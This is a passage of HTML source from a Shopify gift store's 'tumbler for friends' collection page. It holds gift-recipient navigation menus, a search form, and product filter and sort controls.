                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://makezbrightgifts.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Makezbright Gifts",
    
      "logo": "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/superherogift",
      "",
      "https:\/\/instagram.com\/makezbright_family_gifts",
      "https:\/\/www.tiktok.com\/@makezbrightgifts",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/makezbrightgifts.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15782520324178__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>tumbler for friends</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--15782520324178__main-collection-product-grid" class="shopify-section section"><link href="//makezbrightgifts.com/cdn/shop/t/74/assets/template-collection.css?v=131127499998367489021757057208" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15782520324178__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--15782520324178__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-facets.css?v=85339117615856704561757057208" rel="stylesheet" type="text/css" media="all" />
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/facets.js?v=5979223589038938931757057208" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15782520324178__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/show-more.js?v=90883108635033788741757057208" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15782520324178__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/tumbler-for-friends-1" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (62)</span>
                                <span class="visually-hidden">In stock (62 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (62)</span>
                                <span class="visually-hidden">In stock (62 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--15782520324178__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $38.99</span><facet-remove>
                            <a href="/collections/tumbler-for-friends-1" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="38.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="38.99"
                              max="38.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/tumbler-for-friends-1" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">62 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">62 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
